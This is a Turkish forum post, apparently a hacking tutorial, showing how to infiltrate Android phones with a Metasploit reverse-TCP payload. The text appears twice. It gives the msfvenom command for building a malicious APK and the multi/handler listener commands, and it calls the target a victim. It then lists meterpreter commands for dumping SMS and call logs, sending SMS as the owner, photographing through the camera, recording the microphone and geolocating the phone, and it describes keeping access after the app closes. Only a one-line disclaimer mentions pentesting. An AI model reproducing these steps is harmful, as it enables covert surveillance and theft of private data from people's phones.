- 6 Haz 2022

- 46

- 10

Merhaba arkadaşlar bugün sizlere android telefonlara sızmak için kullanılan bir yöntemden bahsetmek istiyorum

öncelikle Metasploitten birazcık bahsedeyim linux içerisinde bulunan bazı pentest işlemlerini gerçekleştirmek için kullanılan bir framework altyapısıdır.

.

.

Android telefonlara payload apk hazırlayarak sızmayı göstereceğim. Payload, karşı tarafa sızmamızda kullanacağımız dosya, malzeme vs. diyebiliriz. Hazırlayacağımız apkyı karşı tarafın kurması ve bir defa açması yeterli.

.





Önce msfvenom ile payloadımızı oluşturalım. Root terminalini açın ve aşağıdaki kodu girin.

.

msfvenom -p android/meterpreter/reverse_tcp LHOST=(siz gireceksiniz) LPORT=4444 R > Desktop/test.apk

.

.

Yukarıdaki ekran görüntüsünde duralım. Orada msfvenom kullanarak android reverse_tcp payloadını seçtik. Daha sonra host ve port adresi seçiyoruz.

Eğer kurbanımız ile aynı ağı kullanıyorsanız local ip adresinizi girmeniz gerek. Linux’ta terminale ifconfig yazarak, Dikkat ederseniz işlem sonunda masaüstünde test.apk dosyası oluşmuş olacaktır

.

Şayet kurban başka bir internet ağına bağlı ise dış ip adresinizi girin. Başka ağda yapılacak bağlantı işlemleri, aynı ağdakinden uzun sürebilir. Bunu da ister internetten ister başka şekilde öğrenirsiniz zaten. İster yerel ağ, ister başka ağda olsun her ihtimalde de port açmanız gerekecek yalnız.

.





Daha sonra msfconsole yazarak yavaştan başlıyoruz.

.





Daha sonra sırası ile aşağıdaki komutları giriyoruz.

3. maddede yine local ya da dış ip adresimizi giriyoruz. 4. maddede ise port numarasını giriyoruz tekrar. Son olarakexploit diyerek oluşturduğumuz payloadı dinlemeye başlıyoruz. Dosyayı açan kurbanlar burada birer birer listelenecek.

.





Bağlantı geldiğinde aşağıdaki görselde ilk sütundaki gibi bir yazı ile karşılaşacaksınız. Bağlantı koptuğunda ise bir altındaki sütunla

.

“help” komutunu girerek neler yapabileceğinizin detaylı bir dökümüne ulaşabilirsiniz.Birkaç can alıcı komutu aşağıya yazayım.

check_root : Cihaz rootlu mu onu gösterir.

dump_sms : Telefondaki tüm smsleri toplar.

dump_calllog : Tüm arama kayıtlarını toplar.

send_sms : İstediğiniz bir numaraya telefon sahibi adına sms gönderebilirsiniz.

wlan_geolocate : Bağlı olduğu wifi ağına ait adresi bulabilirsiniz.

webcam_snap : Telefon kamerasından anlık bir fotoğraf çekerek bunu bilgisayarınıza kaydedebilirsiniz.

record_mic : Anlık ses kaydı toplayabilirsiniz.

Ek olarak istediğiniz bir komuta dair yardım da alabilirsiniz. Örneğin “record_mic -h” yazarak bu komut ile başka neler yapabildiğinizi görebilirsiniz.

Kurban uygulamayı kapatsa dahi arkaplanda uygulamayı çalıştırarak takip etmeye devam etmek isterseniz aşağıdaki kodu bir txt dosyasına kaydedin ve uzantısını “.sh” olarak kaydedin. Daha sonra karşı telefona yükleyin. Bunu“help” yardımı ile gördüğünüz komutlardan birisi ile halletmeniz mümkün.

.

BU bilgiler telefonlara girmek için deil sızma testleri için kullanılması için verilmiştir

öncelikle Metasploitten birazcık bahsedeyim linux içerisinde bulunan bazı pentest işlemlerini gerçekleştirmek için kullanılan bir framework altyapısıdır.

.

.

Android telefonlara payload apk hazırlayarak sızmayı göstereceğim. Payload, karşı tarafa sızmamızda kullanacağımız dosya, malzeme vs. diyebiliriz. Hazırlayacağımız apkyı karşı tarafın kurması ve bir defa açması yeterli.

.

Önce msfvenom ile payloadımızı oluşturalım. Root terminalini açın ve aşağıdaki kodu girin.

.

msfvenom -p android/meterpreter/reverse_tcp LHOST=(siz gireceksiniz) LPORT=4444 R > Desktop/test.apk

.

.

Yukarıdaki ekran görüntüsünde duralım. Orada msfvenom kullanarak android reverse_tcp payloadını seçtik. Daha sonra host ve port adresi seçiyoruz.

Eğer kurbanımız ile aynı ağı kullanıyorsanız local ip adresinizi girmeniz gerek. Linux’ta terminale ifconfig yazarak, Dikkat ederseniz işlem sonunda masaüstünde test.apk dosyası oluşmuş olacaktır

.

Şayet kurban başka bir internet ağına bağlı ise dış ip adresinizi girin. Başka ağda yapılacak bağlantı işlemleri, aynı ağdakinden uzun sürebilir. Bunu da ister internetten ister başka şekilde öğrenirsiniz zaten. İster yerel ağ, ister başka ağda olsun her ihtimalde de port açmanız gerekecek yalnız.

.

Daha sonra msfconsole yazarak yavaştan başlıyoruz.

.

Daha sonra sırası ile aşağıdaki komutları giriyoruz.

- use exploit/multi/handler

- set payload android/meterpreter/reverse_tcp

- set LHOST 192.168.2.3

- set LPORT 1604

- exploit

3. maddede yine local ya da dış ip adresimizi giriyoruz. 4. maddede ise port numarasını giriyoruz tekrar. Son olarakexploit diyerek oluşturduğumuz payloadı dinlemeye başlıyoruz. Dosyayı açan kurbanlar burada birer birer listelenecek.

.

Bağlantı geldiğinde aşağıdaki görselde ilk sütundaki gibi bir yazı ile karşılaşacaksınız. Bağlantı koptuğunda ise bir altındaki sütunla

.

“help” komutunu girerek neler yapabileceğinizin detaylı bir dökümüne ulaşabilirsiniz.Birkaç can alıcı komutu aşağıya yazayım.

check_root : Cihaz rootlu mu onu gösterir.

dump_sms : Telefondaki tüm smsleri toplar.

dump_calllog : Tüm arama kayıtlarını toplar.

send_sms : İstediğiniz bir numaraya telefon sahibi adına sms gönderebilirsiniz.

wlan_geolocate : Bağlı olduğu wifi ağına ait adresi bulabilirsiniz.

webcam_snap : Telefon kamerasından anlık bir fotoğraf çekerek bunu bilgisayarınıza kaydedebilirsiniz.

record_mic : Anlık ses kaydı toplayabilirsiniz.

Ek olarak istediğiniz bir komuta dair yardım da alabilirsiniz. Örneğin “record_mic -h” yazarak bu komut ile başka neler yapabildiğinizi görebilirsiniz.

Kurban uygulamayı kapatsa dahi arkaplanda uygulamayı çalıştırarak takip etmeye devam etmek isterseniz aşağıdaki kodu bir txt dosyasına kaydedin ve uzantısını “.sh” olarak kaydedin. Daha sonra karşı telefona yükleyin. Bunu“help” yardımı ile gördüğünüz komutlardan birisi ile halletmeniz mümkün.

.

BU bilgiler telefonlara girmek için deil sızma testleri için kullanılması için verilmiştir